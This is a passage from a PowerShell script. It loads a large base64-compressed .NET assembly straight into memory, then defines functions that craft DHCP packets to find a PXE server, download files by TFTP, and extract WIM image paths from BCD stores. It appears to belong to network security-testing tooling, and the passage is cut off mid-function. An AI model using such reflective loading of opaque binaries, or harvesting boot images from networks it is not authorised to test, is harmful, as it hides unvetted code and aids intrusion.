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
'@
$DeflatedStream = New-Object IO.Compression.DeflateStream([IO.MemoryStream][Convert]::FromBase64String($EncodedCompressedFile),[IO.Compression.CompressionMode]::Decompress)
$UncompressedFileBytes = New-Object Byte[](37888)
$DeflatedStream.Read($UncompressedFileBytes, 0, 37888) | Out-Null
[Reflection.Assembly]::Load($UncompressedFileBytes) | Out-Null
}
# Download file with TFTP
function Download-TFTP {
Param(
[String]$tftpserver,
[String]$tftpfile,
[String]$tftpoutput
)
# $global:TransferFinishedEvent = New-object System.Threading.AutoResetEvent($False)
$pwd = Get-Location
$tftpoutputfull = "$pwd\$tftpoutput"
Write-Host ">> Launch TFTP download"
$client = New-Object Tftp.Net.TftpClient($tftpserver)
$transfer = $client.Download($tftpfile)
$transfer.TransferMode = "octet"
# $transfer.OnFinished += ????
$stream = [System.IO.StreamWriter]::new($tftpoutputfull)
$transfer.Start($stream.BaseStream)
# Must be perfrom with OnFinished event ...
Do{
Sleep 5
}While( (Get-Item $tftpoutputfull).Length -lt $transfer.ExpectedSize )
# $TransferFinishedEvent.WaitOne()
}
# Export wim path from bcd
Function Get-WimFile {
Param(
[String]$bcdFile
)
Write-Host ">> Parse the BCD file:" $bcdFile
$BCDStore = Get-BCDStore -FilePath $bcdFile
$BCDObjets = $BCDStore | Get-BCDObject -Type 270532611
$CimMethodargs = @{}
Foreach ($BCDObjet in $BCDObjets){
$WimFiles += (Invoke-CimMethod -InputObject $BCDObjet -MethodName EnumerateElements $CimMethodargs).Elements.device.Path
Write-Host ">>>> Identify wim file :" ((Invoke-CimMethod -InputObject $BCDObjet -MethodName EnumerateElements $CimMethodargs).Elements.device.Path | unique)
}
return $WimFiles | unique
}
# Detect bcd file on PXE server
Function Find-BcdFile {
Param(
[String]$InterfaceAlias
)
#
# Main
#
# Define DHCP Transaction ID
$XID = New-Object Byte[] 4
$Random = New-Object Random
$Random.NextBytes($XID)
Write-Host ">> Get a valid IP adress"
Do{
# Craft and send DHCP Discover
$Message = New-DhcpDiscoverPacket -XID $XID
# Set UDP Port 68 (Server-to-Client port)
$BindEndPoint = [Net.EndPoint](New-Object Net.IPEndPoint($([Net.IPAddress]::Any, 68)))
# Set UDP Port 67 (Client-to-Server port)
$SendEndPoint = [Net.EndPoint](New-Object Net.IPEndPoint($([Net.IPAddress]::Broadcast, 67)))
$PXEInfo = Send-DhcpPacket -Message $Message -BindEndPoint $BindEndPoint -SendEndPoint $SendEndPoint
